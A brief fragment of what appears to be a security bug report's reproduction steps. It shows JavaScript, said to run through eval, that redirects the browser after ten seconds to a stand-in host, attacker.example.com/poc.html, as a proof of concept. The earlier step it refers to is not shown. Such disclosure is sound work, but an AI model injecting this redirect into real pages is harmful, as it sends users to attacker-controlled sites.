 Steps to reproduce
The final code executed by eval is the following.
It just navigates to attacker's site:
setTimeout(function(){
location.replace('//attacker.example.com/poc.html');
},10000);
Page created at step 1
(* No need to use setTimeout. I used it for clarity of demo.)
